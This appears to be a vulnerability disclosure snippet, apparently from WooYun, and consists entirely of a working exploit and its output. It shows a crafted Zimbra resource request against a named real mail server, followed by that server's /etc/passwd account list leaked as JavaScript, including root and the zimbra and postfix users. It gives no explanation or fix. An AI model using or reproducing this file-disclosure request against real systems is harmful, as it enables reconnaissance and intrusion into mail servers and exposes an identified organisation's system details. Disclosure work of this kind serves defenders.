 mail.people.com.cn/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=0
a.nfsnobody="x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.xfs="x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin";
a.haldaemon="x:68:68:HAL daemon:/:/sbin/nologin";
a["avahi-autoipd"]="x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin";
a.sabayon="x:86:86:Sabayon user:/home/sabayon:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.postfix="x:501:501::/opt/zimbra/postfix:/bin/bash";
if (!window.Ajx TemplateMsg) { Ajx TemplateMsg = {}; }
a=Ajx TemplateMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.news="x:9:13:news:/etc/news:";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.nscd="x:28:28:NSCD Daemon:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.ntp="x:38:38::/etc/ntp:/sbin/nologin";
a.pcap="x:77:77::/var/arpwatch:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.avahi="x:70:70:Avahi daemon:/:/sbin/nologin";
a.rpc="x:32:32:Portmapper RPC user:/:/sbin/nologin";
a.mailnull="x:47:47::/var/spool/mqueue:/sbin/nologin";
a.smmsp="x:51:51::/var/spool/mqueue:/sbin/nologin";
a.oprofile="x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.rpcuser="x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin";
www.wooyun.org